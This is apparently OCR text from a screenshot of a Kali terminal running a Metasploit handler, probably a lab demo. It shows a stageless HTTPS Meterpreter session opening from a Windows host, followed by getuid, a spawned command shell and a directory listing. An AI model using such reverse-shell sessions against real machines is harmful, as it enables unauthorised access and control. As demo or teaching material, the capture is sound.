 ~ — root@kali: ~ — ssh root@172.16.84.128
~ — root@kali: ~ — ssh root@172.16.84.128
~ — root@kali: ~ — ssh root@172.16.84.128
+
ng stageless connection from /f9XVfPRkAkvrYOpig0o1zAyapniIxD1Pbk9vx with UA 'Mozilla/5.0 (iPad
; CPU OS 17_7_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.4.1 Mobile/
15E148 Safari/604.1'
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: 89oka3l7) Without a
 database connected that payload UUID tracking will not work!
[*] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: 89oka3l7) Attaching
 orphaned/stageless session...
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: 89oka3l7) Without a
 database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (172.16.84.128:8443 -> 172.16.84.130:52900) at 2025-05-19 15:
33:00 +0800
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: NEPWORKSTN01\sec-g
meterpreter > shell
Process 5084 created.
Channel 1 created.
Microsoft Windows [Version 10.0.26100.4061]
(c) Microsoft Corporation. All rights reserved.
C:\Users\sec-g\Documents\excluded_demo>dir
Rain ahead tom...
Search
US
19/5/2025